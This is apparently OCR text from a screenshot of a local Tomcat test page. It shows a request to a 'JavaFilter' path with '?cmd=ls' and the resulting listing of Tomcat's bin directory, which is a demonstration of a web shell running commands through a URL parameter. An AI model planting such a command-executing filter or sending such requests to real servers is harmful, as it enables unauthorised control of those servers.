 JSP - Hello World
localhost:8089/JavaFilter/?cmd=ls
bootstrap.jar catalina-tasks.xml catalina.bat catalina.sh ciphers.bat ciphers.sh commons-daemon-native.tar.gz commons-daemon.jar configtest.ba
shutdown.sh startup.bat startup.sh tomcat-juli.jar tomcat-native.tar.gz tool-wrapper.bat tool-wrapper.sh version.bat version.sh
Hello World!
Hello Servlet